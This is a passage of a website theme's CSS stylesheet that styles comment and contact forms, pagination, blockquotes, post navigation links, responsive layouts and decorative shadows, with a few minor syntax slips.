}

#commentform input#submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#commentform input#submit:hover {
color:#fff;
background:#dc5a54
}

blockquote {
width:90%;
border-left:5px solid #ccc;
padding-left:20px;
margin:15px 0 15px 25px;
font-size:14px;
color:#777
}

blockquote:hover {
border-left:5px solid #5cbfd7;
color:#444
}

.emm-paginate {
margin-bottom:20px;
clear:both;
margin-top:20px
}

.emm-paginate a {
border:0 solid #ccc;
background:#ebebeb;
color:#333;
margin-right:7px;
padding:11px 17px;
text-align:center;
text-decoration:none
}

.emm-paginate .emm-title {
color:#555;
margin-right:4px
}

.emm-paginate .emm-gap {
color:#999;
margin-right:4px
}

.emm-paginate a:hover,.emm-paginate a:active,.emm-paginate .emm-current {
color:#fff;
background:#5cbfd7;
border:0 solid #63800c;
margin-right:7px;
padding:11px 24px
}

#contact label {
display:block;
padding:5px 0
}

#contact input,#contact textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#contact textarea {
width:80%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px
}

#contact input.submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#contact input.submit:hover {
color:#fff;
background:#dc5a54
}

.errormsg,.successmsg {
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
padding:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.successmsg {
background:#F5FAF1;
border:1px solid #C2E1AA;
color:#8FA943;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.scrollTop {
opacity:.5;
background:url(images/arrowup.png) 0 0 no-repeat;
display:block;
width:37px;
height:45px;
position:fixed;
bottom:10px;
right:3%;
z-index:2000;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.scrollTop:hover {
opacity:1;
background:url(images/arrowuphover.png) 0 0 no-repeat;
-webkit-transform:translate(0,-10px);
-moz-transform:translate(0,-10px);
-o-transform:translate(0,-10px)
}

.nextpostlink a {
color:#5cbfd7;
margin-top:18px;
border-bottom:none;
font-size:18px;
float:right;
padding-right:80px;
padding-top:4px;
background:url(images/nextpostlink.png) 150px 0 no-repeat;
opacity:.7;
height:37px;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.nextpostlink a:hover {
background:url(images/nextpostlinkhover.png) 150px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(10px,0);
-moz-transform:translate(10px,0);
-o-transform:translate(10px,0)
}

.prepostlink {
margin-top:30px
}

.prepostlink a {
display:block;
width:200px;
color:#5cbfd7;
margin-top:20px;
font-size:18px;
z-index:2000;
background:url(images/prepostlink.png) 10px 0 no-repeat;
opacity:.7;
padding-left:70px;
padding-top:4px;
padding-bottom:8px;
border-bottom:none;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.prepostlink a:hover {
background:url(images/prepostlinkhover.png) 10px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(-10px,0);
-moz-transform:translate(-10px,0);
-o-transform:translate(-10px,0)
}

@media screen and (min-width:100px) and (max-width:1200px) {
#wrapper {
width:90%
}

#headerInnertop {
width:90%
}

#headerInnerdown {
width:90%
}

.topMenuRight {
position:absolute;
right:0;
top:17px
}

#copyright {
position:absolute;
right:0;
top:0
}

#bottomMenublock {
width:90%;
max-width:1200px
}

#footernav {
position:absolute;
right:0;
top:40px
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
width:20%;
margin-right:5%
}
}

@media screen and (min-width:100px) and (max-width:900px) {
.sharenew {
display:none
}

.postBox {
height:550px
}

#wrapper {
width:90%
}

#headerInnertop {
width:90%;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
width:90%
}

#content {
margin-top:100px;
border:0 solid #1FA2E1
}

#content #colLeft {
margin:0 auto;
float:none;
width:100%
}

#content #colRight {
margin:0 auto;
float:none;
width:100%
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
float:none;
width:100%;
margin-right:0;
margin-bottom:10px
}

.bottomMenuhomelink a {
display:none
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#dropdown_nav {
margin-left:0
}

#dropdown_nav li {
margin-bottom:4px
}

#dropdown_nav li a {
margin-right:6px;
color:#fff
}

#dropdown_nav ul li ul {
display:none;
border-top:none
}

#dropdown_nav ul li ul li a {
display:none
}

#dropdown_nav ul li ul li {
display:none
}

#footerdown {
min-height:100px
}

#footerdownInner {
min-height:100px
}

#copyright {
display:none
}

#footernav {
position:absolute;
left:26%;
top:10px
}

.sharenewfooter {
z-index:4;
position:absolute;
left:40%;
top:50px
}
}

@media screen and (min-width:100px) and (max-width:600px) {
.topMenuRight li a {
border-bottom:none
}

.topMenuRight li a:hover {
border-bottom:none
}

.postBox {
float:none;
position:relative;
border:0 solid #dedede;
width:100%;
margin-top:0;
margin-right:0;
margin-bottom:20px
}

.first {
margin-right:0
}

.postBoxcat {
float:none;
margin-top:30px;
margin-left:0;
width:100%;
margin-bottom:30px;
border:0 solid #7a7a7a
}
}

@media screen and (min-width:100px) and (max-width:480px) {
#content {
margin-top:150px;
border:0 solid #1FA2E1
}
}

.sidebart {
width:100%;
border-top:1px solid #ccc;
color:#00f3d3;
font-size:25px;
font-family:"Cuprum";
font-weight:400;
line-height:100%;
text-align:center;
width:80%;
max-width:550px;
text-transform:uppercase;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px rgba(255,0,0,0.3),-33px 0 20px -23px rgba(255,0,0,0.8),33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px rgba(255,0,0,0.1) inset
}

.rubr {
width:100%;
color:#60f6e0;
font-size:18px;
font-family:"Cuprum";
margin-top:20px;
line-height:100%;
padding-left:15px
}

.next a {
border:none;
font-weight:700;
color:#fff;
text-decoration:none;
padding:.8em;
border-radius:3px;
background:#5cbfd7;
box-shadow:0 -3px #3c9db5 inset;
transition:.2s
}

.next a:hover {
background:#dc5a54
}

.next a:active {
background:#c300b3;
box-shadow:0 3px #a20097 inset
}

.sing {
overflow:hidden;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #000 inset;
background:#232323
}

.sing2 {
margin-top:25px
}

.comment:hover {
color:#fff
}

.log {
width:20%;
border-bottom:0;
border:0;
-webkit-box-shadow:3px 3px 3px #dd5a54;
-moz-box-shadow:3px 3px 3px #dc5a54;
box-shadow:3px 3px 3px #dc5954
}

.log:hover {
-webkit-box-shadow:3px 3px 3px #5cbfd7;
-moz-box-shadow:3px 3px 3px #5cbfd7;
box-shadow:3px 3px 3px #5cbfd7
}

.ssil {
text-align:center;
max-width:550px;
margin:10px auto;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #dd5a54 33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px #5cbfd7 inset
}

.ssil:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}

.ssil a {
font-size:15px
}

#vk_comments,#vk_comments iframe {
width:100%!important;
margin-bottom:16px
}

.email {
background:#5cbfd7
}

.email:hover {
background:#dc5a54
}

#commentform:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}